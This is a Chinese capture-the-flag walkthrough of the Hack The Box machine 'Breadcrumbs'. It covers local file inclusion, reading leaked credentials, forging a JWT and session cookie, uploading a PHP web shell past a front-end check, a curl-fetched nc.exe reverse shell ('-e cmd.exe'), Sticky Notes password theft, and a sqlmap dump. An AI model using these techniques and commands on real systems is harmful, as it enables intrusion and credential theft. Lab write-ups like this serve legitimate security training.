Hackthebox - Breadcrumbs
靶场信息

靶场类型

信息搜集
Nmap
使用nmap进行端口扫描
nmap -A -sS -sC -sV 10.10.10.228
┌──(root💀root)-[~/Desktop]
└─# nmap -A -sS -sC -sV 10.10.10.228
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-19 13:47 CST
Nmap scan report for 10.10.10.228
Host is up (0.25s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 9d:d0:b8:81:55:54:ea:0f:89:b1:10:32:33:6a:a7:8f (RSA)
| 256 1f:2e:67:37:1a:b8:91:1d:5c:31:59:c7:c6:df:14:1d (ECDSA)
|_ 256 30:9e:5d:12:e3:c6:b7:c6:3b:7e:1e:e7:89:7e:83:e4 (ED25519)
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1h PHP/8.0.1)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
|_http-title: Library
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1h PHP/8.0.1)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
|_http-title: Library
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds?
3306/tcp open mysql?
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=6/19%OT=22%CT=1%CU=39016%PV=Y%DS=2%DC=T%G=Y%TM=60CD853
OS:0%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=10C%TI=I%CI=I%II=I%SS=S%TS=
OS:U)OPS(O1=M54DNW8NNS%O2=M54DNW8NNS%O3=M54DNW8%O4=M54DNW8NNS%O5=M54DNW8NNS
OS:%O6=M54DNNS)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)ECN(R=Y%
OS:DF=Y%T=80%W=FFFF%O=M54DNW8NNS%CC=N%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=
OS:0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=80%W=0%S
OS:=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=
OS:Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=
OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T
OS:=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=
OS:Z)
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 11m52s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-06-19T06:00:15
|_ start_date: N/A
TRACEROUTE (using port 53/tcp)
HOP RTT ADDRESS
1 248.74 ms 10.10.14.1
2 248.83 ms 10.10.10.228
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 59.03 seconds
可以看到,该靶机开启了22、80、135、139、443、445、3306端口
咱们访问一下80端口
Http
点击check books看看

查找图书,咱们随便查找一个
咱们拦截一个包看看

看到有个参数book,是读取网页的,那是否存在LFI(本地文件包含)呢?测试一下

我们可以看到,提示的是没有这个文件,也就是说,确实存在LFI
只不过咱们要访问的页面在上级目录里而已,咱们测试一下

漏洞利用
nice,该漏洞确实是存在的,并且可以利用
由于这是一台windows的机器,咱们查看一下他自身存在的一些文件
../../../../../../WINDOWS/system32/drivers/etc/hosts

"# Copyright (c) 1993-2009 Microsoft Corp.\r\n#\r\n# This is a sample HOSTS file used by Microsoft TCP\/IP for Windows.\r\n#\r\n# This file contains the mappings of IP addresses to host names. Each\r\n# entry should be kept on an individual line. The IP address should\r\n# be placed in the first column followed by the corresponding host name.\r\n# The IP address and the host name should be separated by at least one\r\n# space.\r\n#\r\n# Additionally, comments (such as these) may be inserted on individual\r\n# lines or following the machine name denoted by a '#' symbol.\r\n#\r\n# For example:\r\n#\r\n# 102.54.94.97 rhino.acme.com # source server\r\n# 38.25.63.10 x.acme.com # x client host\r\n\r\n# localhost name resolution is handled within DNS itself.\r\n#\t127.0.0.1 localhost\r\n#\t::1 localhost\r\n"
我们之前从错误中看到了关于bookController.php所以让我们尝试读取文件
../../../../../../Users/www-data/Desktop/xampp/htdocs/includes/bookController.php

"<?php\r\n\r\nif($_SERVER['REQUEST_METHOD'] == \"POST\"){\r\n $out = \"\";\r\n require '..\/db\/db.php';\r\n\r\n $title = \"\";\r\n $author = \"\";\r\n\r\n if($_POST['method'] == 0){\r\n if($_POST['title'] != \"\"){\r\n $title = \"%\".$_POST['title'].\"%\";\r\n }\r\n if($_POST['author'] != \"\"){\r\n $author = \"%\".$_POST['author'].\"%\";\r\n }\r\n \r\n \r\n $query = \"SELECT * FROM books WHERE title LIKE ? OR author LIKE ?\";\r\n $stmt = $con->prepare($query);\r\n $stmt->bind_param('ss', $title, $author);\r\n $stmt->execute();\r\n $res = $stmt->get_result();\r\n $out = mysqli_fetch_all($res,MYSQLI_ASSOC);\r\n }\r\n\r\n elseif($_POST['method'] == 1){\r\n $out = file_get_contents('..\/books\/'.$_POST['book']);\r\n }\r\n\r\n else{\r\n $out = false;\r\n }\r\n\r\n echo json_encode($out);\r\n}"
这时候线索又指向了$out = “”;\r\n require ‘../db/db.php
咱们去查看一下db.php文件
../../../../../../Users/www-data/Desktop/xampp/htdocs/db/db.php

"<?php\r\n\r\n$host=\"localhost\";\r\n$port=3306;\r\n$user=\"bread\";\r\n$password=\"jUli901\";\r\n$dbname=\"bread\";\r\n\r\n$con = new mysqli($host, $user, $password, $dbname, $port) or die ('Could not connect to the database server' . mysqli_connect_error());\r\n?>\r\n"
成功得到了3306端口的账号密码
username = bread
password = jUli901
咱们尝试登录到mysql

提示失败
咱们换个思路,读取他的login页面,审计一下登录逻辑
../portal/login.php

咱们给他复制出来审计一下

咱们发现它正在使用authController.php文件,咱们继续追踪过去看看

咱们看到它有使用一段key,咱们复制出来看看
$secret_key = '6cb9c1a2786a483ca5e44571dcc5f3bfa298593a6376ad92185c3258acd5591e'
咱们还能看到,它有使用一个JWT令牌,这个之前咱们用到过的
同时还调用了一个cookie.php页面,咱们继续追踪看看

"<?php\r\n\/**\r\n * @param string $username Username requesting session cookie\r\n * \r\n * @return string $session_cookie Returns the generated cookie\r\n * \r\n * @devteam\r\n * Please DO NOT use default PHPSESSID; our security team says they are predictable.\r\n * CHANGE SECOND PART OF MD5 KEY EVERY WEEK\r\n * *\/\r\nfunction makesession($username){\r\n $max = strlen($username) - 1;\r\n $seed = rand(0, $max);\r\n $key = \"s4lTy_stR1nG_\".$username[$seed].\"(!528.\/9890\";\r\n $session_cookie = $username.md5($key);\r\n\r\n return $session_cookie;\r\n}"
暂时到这线索就断了,咱们去看看portal目录下还有啥吧

该目录下有一个files.php文件,咱们查看一下

不出意外的话,files的用户应该是paul了
去JWT.io创建一个令牌
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWhi_gu23bzYLYWxqORkr0WtEz_IUtCU
咱们去登录
随便注册一个账号,然后登录,然后替换JWT令牌
<?php
$username = "paul";
$max = strlen($username) -1;
$seed = rand(0, $max);
$key = "s4lTy_stR1nG_".$username[$seed]."(!528./9890";
$session_cookie = $username.md5($key);
echo $session_cookie;
?>
使用该脚本获取session进行替换
for i in {0..5};do php session.php;echo '';sleep 1;done


成功登录为paul账户
File management似乎只允许.zip格式的文件
咱们上传一个phpshell

上传的时候 会自动在末尾添加上.zip
咱们在最末尾再手动添加一个.php即可绕过
这只是个前端验证

成功拿到一个phpshell
此处有两个方法得到一个shell
方法一:
查看C:\Users\www-data\Desktop\xampp\htdocs\portal\pizzaDeliveryUserData目录下的juliette.json文件,即可得到一个账号密码,进行SSH登录
type juliette.json
username = juliette
password = jUli901./())!
方法二:
本地使用python3搭建一个http服务器,在phpshell内使用curl进行下载nc.exe,然后使用nc进行shell反弹
本机运行
python3 -m http.server 80
nc -nvlp 4444
phpshell运行
curl [http://localhost/nc.exe -o nc.exe](http://localhost/nc.exe%20-o%20nc.exe)
nc.exe localhost 4444 -e cmd.exe
这里看大家自己喜欢什么方式了

成功获得users权限的flag
权限提升

咱们查看一下桌面上todo.html的内容
它声明它将密码存储在名为 Microsoft Store Sticky Notes 的程序中
咱们找过去
参考链接
https://www.thewindowsclub.com/where-are-sticky-notes-saved-in-windows-10
cd C:\Users\juliette\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState

现在我们要把sqlite文件搞下来
这里什么smb共享啊 nc传输啊 或是其他方式的,很多方法,我就不演示了,大家用自己喜欢的方法搞吧。搞下来后,在自己电脑上也要放在同一位置,然后进行查看
juliette: jUli901./())!
development: fN3)sN5Ee@g
administrator: [MOVED]
这是咱们得到的内容,也就是密码
咱们使用ssh登录development这个账户


咱们检查一下krypter_linux
咱们用上面相同的放式给搞下来,然后查看

我们可以看到目标机器位于1234端口
搞他
咱们使用ssh做一个动态端口转发
ssh -L 1234:127.0.0.1:1234 [development@10.10.10.228](mailto:development@10.10.10.228)
然后让我们访问一下这个页面
curl 'http://127.0.0.1:1234/index.php?method=select&username=administrator&table=passwords'

我们得到了一个aes密钥k19D193j.<19391(
我们使用sqlmap进行注入
sqlmap -u http://127.0.0.1:1234/index.php\?method\=select\&username\=administrator\&table\=passwords --dump

account = Administrator
aes_key = k19D193j.<19391(
password = H2dFz/jNwtSTWDURot9JBhWMP6XOdmcpgqvYHG35QKw=
使用在线工具进行解密
https://www.devglan.com/online-tools/aes-encryption-decryption
